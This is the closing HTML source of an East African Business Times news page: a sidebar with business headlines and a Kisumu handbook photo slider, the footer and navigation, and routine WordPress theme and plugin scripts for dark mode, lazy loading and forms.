																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2026-01-23T10:19:36+03:00">January 23, 2026</time></span>
																																	                                        </div>
									                                </div>
                            </div>
                        </li>
						                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image">
										
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-small">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/IMG-20260123-WA0035.jpg"
            data-posttitle="Flutterwave Partners with Turnkey to Launch Secure Stablecoin Wallets for African Merchants"
            data-postid="22351" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->										                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/IMG-20260123-WA0035-263x175.jpg"
                                               href="https://www.eabusinesstimes.com/flutterwave-partners-with-turnkey-to-launch-secure-stablecoin-wallets-for-african-merchants/"
                                               title="Flutterwave Partners with Turnkey to Launch Secure Stablecoin Wallets for African Merchants"></a>
										
										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://www.eabusinesstimes.com/flutterwave-partners-with-turnkey-to-launch-secure-stablecoin-wallets-for-african-merchants/" rel="bookmark" title="Flutterwave Partners with Turnkey to Launch Secure Stablecoin Wallets for African Merchants">
											Flutterwave Partners with Turnkey to Launch Secure Stablecoin Wallets for African Merchants                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2026-01-22T21:30:37+03:00">January 22, 2026</time></span>
																																	                                        </div>
									                                </div>
                            </div>
                        </li>
						                </ul>
				</aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">HANDBOOK LAUNCH</span></h3><div class="textwidget custom-html-widget"><div id="metaslider-id-15528" style="width: 100%;" class="ml-slider-3-104-0 metaslider metaslider-flex metaslider-15528 ml-slider ms-theme-highway nav-hidden" role="region" aria-label="HANDBOOK HANDOVER" data-height="350" data-width="700">
    <div id="metaslider_container_15528">
        <div id="metaslider_15528">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-15532 ms-image " aria-roledescription="slide" data-date="2023-01-31 10:26:45" data-filename="new-CS-for-Lands-Mr.-Zacharia-Mwangi-Njeru-who-paid-me-a-courtesy-call.-700x350.jpg" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2023/01/new-CS-for-Lands-Mr.-Zacharia-Mwangi-Njeru-who-paid-me-a-courtesy-call.-700x350.jpg" height="350" width="700" alt="" class="slider-15528 slide-15532 msDefaultImage" /><div class="caption-wrap"><div class="caption">Mr. Zacharia Mwangi the Cabinet Secretary for the Ministry of Lands, Public Works, Housing and Urban Development Receiving a copy of Kisumu Handbook</div></div></li>
                <li style="display: none; width: 100%;" class="slide-15533 ms-image " aria-roledescription="slide" data-date="2023-01-31 10:32:32" data-filename="Executive-Masinde-K-Bwire-early-this-morning.-700x350.jpg" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2023/01/Executive-Masinde-K-Bwire-early-this-morning.-700x350.jpg" height="350" width="700" alt="" class="slider-15528 slide-15533 msDefaultImage" title="Executive - Masinde K Bwire early this morning." /><div class="caption-wrap"><div class="caption">LVBC Executive Secretary Dr. Masinde Bwire receiving a copy of Kisumu Handbook</div></div></li>
                <li style="display: none; width: 100%;" class="slide-15534 ms-image " aria-roledescription="slide" data-date="2023-01-31 10:32:44" data-filename="Governor-Homabay-Gladys-Wanga-700x350.jpg" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2023/01/Governor-Homabay-Gladys-Wanga-700x350.jpg" height="350" width="700" alt="Governor Homabay Gladys Wanga Receiving Kisumu Investment Handbook" class="slider-15528 slide-15534 msDefaultImage" title="Governor Homabay Gladys Wanga" /><div class="caption-wrap"><div class="caption">Gladys Wanga, the Governor for Homabay receiving a copy of Kisumu Investment Handbook</div></div></li>
                <li style="display: none; width: 100%;" class="slide-16725 ms-image " aria-roledescription="slide" data-date="2023-08-17 17:23:37" data-filename="photo_2022-08-31_10-40-53-300x210-1-300x150.jpg" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2023/08/photo_2022-08-31_10-40-53-300x210-1-300x150.jpg" height="350" width="700" alt="" class="slider-15528 slide-16725 msDefaultImage" title="photo_2022-08-31_10-40-53-300x210" /></li>
                <li style="display: none; width: 100%;" class="slide-16726 ms-image " aria-roledescription="slide" data-date="2023-08-17 17:24:16" data-filename="WhatsApp-Image-2021-10-10-at-08.52.01-700x350.jpeg" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-10-at-08.52.01-700x350.jpeg" height="350" width="700" alt="" class="slider-15528 slide-16726 msDefaultImage" title="WhatsApp Image 2021-10-10 at 08.52.01" /></li>
                <li style="display: none; width: 100%;" class="slide-16728 ms-image " aria-roledescription="slide" data-date="2023-08-17 17:32:05" data-filename="Executive-Masinde-K-Bwire-early-this-morning.-700x350.jpg" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2023/01/Executive-Masinde-K-Bwire-early-this-morning.-700x350.jpg" height="350" width="700" alt="" class="slider-15528 slide-16728 msDefaultImage" title="Executive - Masinde K Bwire early this morning." /><div class="caption-wrap"><div class="caption">LVBC Executive Secretary Dr. Masinde Bwire receiving a copy of Kisumu Handbook</div></div></li>
                <li style="display: none; width: 100%;" class="slide-16729 ms-image " aria-roledescription="slide" data-date="2023-08-17 17:32:17" data-filename="new-CS-for-Lands-Mr.-Zacharia-Mwangi-Njeru-who-paid-me-a-courtesy-call.-700x350.jpg" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2023/01/new-CS-for-Lands-Mr.-Zacharia-Mwangi-Njeru-who-paid-me-a-courtesy-call.-700x350.jpg" height="350" width="700" alt="" class="slider-15528 slide-16729 msDefaultImage" /><div class="caption-wrap"><div class="caption">Mr. Zacharia Mwangi the Cabinet Secretary for the Ministry of Lands, Public Works, Housing and Urban Development Receiving a copy of Kisumu Handbook</div></div></li>
                <li style="display: none; width: 100%;" class="slide-16730 ms-image " aria-roledescription="slide" data-date="2023-08-17 17:32:30" data-filename="Governor-Homabay-Gladys-Wanga-700x350.jpg" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2023/01/Governor-Homabay-Gladys-Wanga-700x350.jpg" height="350" width="700" alt="Governor Homabay Gladys Wanga Receiving Kisumu Investment Handbook" class="slider-15528 slide-16730 msDefaultImage" title="Governor Homabay Gladys Wanga" /><div class="caption-wrap"><div class="caption">Gladys Wanga, the Governor for Homabay receiving a copy of Kisumu Investment Handbook</div></div></li>
                <li style="display: none; width: 100%;" class="slide-16733 ms-image " aria-roledescription="slide" data-date="2023-08-17 17:34:32" data-filename="FX9Cd81XEAAt3AB-300x200-1-300x150.jpg" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2023/08/FX9Cd81XEAAt3AB-300x200-1-300x150.jpg" height="350" width="700" alt="" class="slider-15528 slide-16733 msDefaultImage" title="FX9Cd81XEAAt3AB-300x200" /></li>
                <li style="display: none; width: 100%;" class="slide-16773 ms-image " aria-roledescription="slide" data-date="2023-08-18 12:20:25" data-filename="Bishop-700x350.jpg" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2023/08/Bishop-700x350.jpg" height="350" width="700" alt="" class="slider-15528 slide-16773 msDefaultImage" title="Bishop" /></li>
            </ul>
        </div>
        
    </div>
</div></div></aside><aside id="media_image-13" class="widget widget_media_image"><img width="188" height="1024" src="https://www.eabusinesstimes.com/wp-content/uploads/2022/07/Untitled-1-188x1024.png" class="image wp-image-13961  attachment-large size-large" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.eabusinesstimes.com/wp-content/uploads/2022/07/Untitled-1-188x1024.png 188w, https://www.eabusinesstimes.com/wp-content/uploads/2022/07/Untitled-1-55x300.png 55w" sizes="(max-width: 188px) 100vw, 188px" /></aside><aside id="media_gallery-2" class="widget widget_media_gallery"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Upcoming Handbook Editions</span></h3><div data-sliderid="75087" id="penci-post-gallery__75087" class="penci-post-gallery-container justified column-3" data-height="150" data-margin="3"><a class="penci-gallery-ite item-gallery-justified" href="https://www.eabusinesstimes.com/wp-content/uploads/2022/03/NHIF-COVER.png"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2022/03/NHIF-COVER.png" alt="" title="NHIF COVER"></a></div></aside>    </div>
</div>
        </div>

		    </div>
</div>


    <div class="clear-footer"></div>

											        <footer id="footer-section"
                class="penci-footer-social-media penci-lazy footer-social-remove-radius"		        itemscope itemtype="https://schema.org/WPFooter">
            <div class="container">
												                    <div class="footer-logo-copyright footer-not-logo">
						
						
						                            <div id="footer-copyright">
                                <p>The East African Business Times Limited @2025 - All Right Reserved.</p>
                            </div>
												                            <div class="go-to-top-parent"><a aria-label="Go to top" href="#" class="go-to-top"><span><i
                                                class="penciicon-up-chevron"></i> <br>Back To Top</span></a>
                            </div>
						                    </div>
				            </div>
        </footer>
	</div><!-- End .wrapper-boxed -->

    <a href="#" id="close-sidebar-nav"
       class="header-9"><i class="penci-faicon fa fa-close" ></i></a>
    <nav id="sidebar-nav" class="header-9" role="navigation"
	     itemscope
         itemtype="https://schema.org/SiteNavigationElement">

		            <div id="sidebar-nav-logo">
									                        <a href="https://www.eabusinesstimes.com/"><img class="penci-lazy penci-limg"                                                                     src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20797%20177&#039;%3E%3C/svg%3E"
                                                                    width="797"
                                                                    height="177"
                                                                    data-src="https://www.eabusinesstimes.com/wp-content/uploads/2023/09/EABT-LOGO-1.png"
                                                                    data-lightlogo="https://www.eabusinesstimes.com/wp-content/uploads/2023/09/EABT-LOGO-1.png"
                                                                    alt="The East African Business Times"/></a>
									            </div>
		
		            <div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
				<a href="https://www.facebook.com/PenciDesign" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/PenciDesign" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
			</div>            </div>
		
		
		<ul id="menu-main-navigation-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home ajax-mega-menu menu-item-16627"><a href="https://www.eabusinesstimes.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-16639"><a href="https://www.eabusinesstimes.com/category/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16631"><a href="https://www.eabusinesstimes.com/category/finance/">Finance &amp; Banking</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16645"><a href="https://www.eabusinesstimes.com/category/insurance/">Insurance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16630"><a href="https://www.eabusinesstimes.com/category/entrepreneurship/">Entrepreneurship</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16628"><a href="https://www.eabusinesstimes.com/category/agribusiness/">Agribusiness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-16637"><a href="https://www.eabusinesstimes.com/category/technology/">Technology</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16643"><a href="https://www.eabusinesstimes.com/category/tech/cyber-security/">Cyber security</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16644"><a href="https://www.eabusinesstimes.com/category/tech/mobile/">Mobile</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16635"><a href="https://www.eabusinesstimes.com/category/property-real-estate/">Property &amp; Real Estate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-16641"><a href="https://www.eabusinesstimes.com/category/special-reports/">Special reports</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16640"><a href="https://www.eabusinesstimes.com/category/east-africa/">East Africa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent ajax-mega-menu menu-item-16629"><a href="https://www.eabusinesstimes.com/category/awards-recognition/">Awards &amp; Recognition</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16647"><a href="https://www.eabusinesstimes.com/category/climate-change/">Climate Change</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16646"><a href="https://www.eabusinesstimes.com/category/energy/">Energy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-16633"><a href="https://www.eabusinesstimes.com/category/lifestyle-entertainment/">Lifestyle &amp; Entertainment</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16632"><a href="https://www.eabusinesstimes.com/category/health/">Health</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16638"><a href="https://www.eabusinesstimes.com/category/tourism/">Tourism</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16636"><a href="https://www.eabusinesstimes.com/category/sports/">Sports</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16634"><a href="https://www.eabusinesstimes.com/category/opinion/">Opinion &#038; Analysis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-20339"><a href="https://www.eabusinesstimes.com/media-outreach/">Media OutReach Newswire</a></li>
</ul>    </nav>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Soledad%20v8.3.8/soledad/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="penci-dm-checking" type="text/javascript">function penci_dmgetcookie(cname) {
    let name = cname + "=";
    let decodedCookie = decodeURIComponent(document.cookie);
    let ca = decodedCookie.split(';');
    for (let i = 0; i < ca.length; i++) {
        let c = ca[i];
        while (c.charAt(0) == ' ') {
            c = c.substring(1);
        }
        if (c.indexOf(name) == 0) {
            return c.substring(name.length, c.length);
        }
    }
    return "";
}

if ( penci_dark.darkmode ) {
    document.cookie = "penci_mode=dark; path=/";
}

let alllogos = document.querySelectorAll('.penci-limg'),
    body = document.querySelector('body'),
    autoby = penci_dark.auto_by,
    darktheme = penci_dark.darktheme,
    hr = (new Date()).getHours(),
    cv = penci_dmgetcookie('penci_mode'),
    cc,
    lc = 'pclight-mode',
    dc = 'pcdark-mode';

if (darktheme !== '') {
    cc = 'pcdm-enable';
}

if (autoby === 'os' && !darktheme && window.matchMedia && window.matchMedia('(prefers-color-scheme: dark)').matches) {
    body.classList.remove('pcdm-enable', 'pclight-mode')
    body.classList.add(dc, 'pcdm-enable');
    document.cookie = "penci_mode=dark; path=/";
    alllogos.forEach((alllogo) => {
        var lgimg = alllogo.getAttribute('data-darklogo');
        if (lgimg !== null) {
            alllogo.src = lgimg;
            alllogo.setAttribute('data-src', lgimg);
        }
    });
} else if (autoby === 'os' && window.matchMedia && window.matchMedia('(prefers-color-scheme: light)').matches) {
    body.classList.remove('pcdm-enable', 'pcdark-mode')
    body.classList.add(lc, cc);
    document.cookie = "penci_mode=light; path=/";
    alllogos.forEach((alllogo) => {
        var lgimg = alllogo.getAttribute('data-lightlogo');
        if (lgimg !== null) {
            alllogo.src = lgimg;
            alllogo.setAttribute('data-src', lgimg);
        }
    });
}

if ((autoby === 'time' && hr > 18) || cv === 'dark') {
    body.classList.remove('pcdm-enable', 'pclight-mode')
    body.classList.add(dc, 'pcdm-enable');
    document.cookie = "penci_mode=dark; path=/";
    alllogos.forEach((alllogo) => {
        var lgimg = alllogo.getAttribute('data-darklogo');
        if (lgimg !== null) {
            alllogo.src = lgimg;
            alllogo.setAttribute('data-src', lgimg);
        }
    });
} else if (autoby === 'time' || cv === 'light') {
    body.classList.remove('pcdm-enable', 'pcdark-mode')
    body.classList.add(lc, cc);
    document.cookie = "penci_mode=light; path=/";
    alllogos.forEach((alllogo) => {
        var lgimg = alllogo.getAttribute('data-lightlogo');
        if (lgimg !== null) {
            alllogo.src = lgimg;
            alllogo.setAttribute('data-src', lgimg);
        }
    });
}
</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='metaslider-flex-slider-css' href='https://www.eabusinesstimes.com/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.104.0' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://www.eabusinesstimes.com/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.104.0' type='text/css' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css' type='text/css'>
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
/*# sourceURL=metaslider-public-inline-css */
</style>
<link rel='stylesheet' id='metaslider_highway_theme_styles-css' href='https://www.eabusinesstimes.com/wp-content/plugins/ml-slider/themes/highway/v1.0.0/style.css?ver=3.104.0' type='text/css' media='all' property='stylesheet' />
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.eabusinesstimes.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/penci-bookmark-follow//inc/js/js.cookie.min.js?ver=1.2" id="penci-bf-cookie-script-js"></script>
<script type="text/javascript" id="penci-bf-main-scripts-js-extra">
/* <![CDATA[ */
var Penci_Bf_Vars = {"nonce":"21fa967d5b","ajaxurl":"https://www.eabusinesstimes.com/wp-admin/admin-ajax.php","bookmarkpage":"https://www.eabusinesstimes.com/bookmark-subscription-management/","emailempty":"Please enter email.","emailinvalid":"Please enter valid email.","loginflag":"0","processing":"Processing","popup":"1","popup_text_cl":"","popup_bg_cl":"","popup_timeout":"2000","popup_position":"bottom-center","popup_success_title":"Success","popup_success_mess":"Success add to the Bookmark list","popup_remove_title":"Removed","popup_remove_mess":"Post remove from Bookmark list","popup_success_author_title":"Success","popup_success_author_mess":"Successfully add author from the favorite list","popup_remove_author_title":"Removed","popup_remove_author_mess":"Successfully remove author from the favorite list","popup_success_term_title":"Success","popup_success_term_mess":"Successfully add category from the favorite list","popup_remove_term_title":"Removed","popup_remove_term_mess":"Successfully remove category from the favorite list"};
//# sourceURL=penci-bf-main-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/penci-bookmark-follow//inc/js/main.js?ver=1.2" id="penci-bf-main-scripts-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=2.9" id="jquery-penci-piechart-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/penci-review/js/review.js?ver=2.9" id="jquery-penci-review-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=1c79aee4f2ffe643685e6203321fce93" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=1c79aee4f2ffe643685e6203321fce93" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/penci-text-to-speech/assets/js/text-to-speech.js?ver=1.1" id="penci-texttospeech-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/js/penci-lazy.js?ver=8.3.8" id="pc-lazy-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/js/libs-script.min.js?ver=8.3.8" id="penci-libs-js-js"></script>
<script type="text/javascript" id="main-scripts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https://www.eabusinesstimes.com/wp-admin/admin-ajax.php","nonce":"cc3fb4f784","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default","reading_bar_pos":"footer","reading_bar_h":"5"};
//# sourceURL=main-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/js/main.js?ver=8.3.8" id="main-scripts-js"></script>
<script type="text/javascript" id="penci_ajax_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https://www.eabusinesstimes.com/wp-admin/admin-ajax.php","nonce":"cc3fb4f784","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default","reading_bar_pos":"footer","reading_bar_h":"5"};
//# sourceURL=penci_ajax_like_post-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/js/post-like.js?ver=8.3.8" id="penci_ajax_like_post-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-includes/js/comment-reply.min.js?ver=1c79aee4f2ffe643685e6203321fce93" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/js/jquery.toast.min.js?ver=8.3.8" id="jquery.toast-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/penci-finance/assets/datatables.min.js?ver=1.4" id="datatable-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/penci-finance/assets/chart.umd.min.js?ver=1.4" id="chart.js-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/penci-finance/assets/jquery.marquee.min.js?ver=1.4" id="marquee.js-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/penci-finance/assets/penci-finance.js?ver=1.4" id="penci-finance-js"></script>
